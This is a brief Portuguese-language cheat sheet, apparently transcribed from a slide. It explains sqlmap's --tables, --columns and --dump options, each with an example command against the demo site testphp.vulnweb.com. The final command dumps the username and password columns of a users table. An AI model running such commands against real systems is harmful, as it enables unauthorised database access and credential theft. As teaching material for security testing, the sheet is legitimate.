 SQL Map :
   --tables
   Apresenta as tabelas do banco selecionado Exemplo:
    ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1"
   -D acuart --tables
   --columns
   Apresenta as colunas da tabela selecionada
   Exemplo: ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1"
   -D acuart -T users --columns
   --dump
   Extrai as informações da colunas selecionadas Exemplo:
    ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1"
   -D acuart -T users -C 'uname,pass' --dump
 